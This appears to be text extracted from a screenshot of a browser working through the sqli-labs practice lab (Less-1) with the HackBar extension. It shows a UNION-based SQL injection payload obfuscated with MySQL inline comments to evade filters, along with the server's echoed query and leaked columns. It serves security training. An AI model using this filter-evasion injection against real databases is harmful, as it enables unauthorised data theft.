 192.168.2.99:8081/sqli/Less-1/?id=0'/*//*/union/*//*//*!00044select*/1,2,3-- -
CSDN 阿水AI6.0 Handraw 棱角 FOFA 组件 | Element httpbin.org 移动设备上的书签
Welcome Dhakkan
SELECT * FROM users WHERE id='0'/*//*/union/*//*//*!00044select*/1,2,3-- -' LIMIT 0,1
Your Login name:2
Your Password:3
SQLI DUMB SERIES-1
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://192.168.2.99:8081/sqli/Less-1/?id=0'/*//*/union/*//*//*!00044select*/1,2,3-- -
Split URL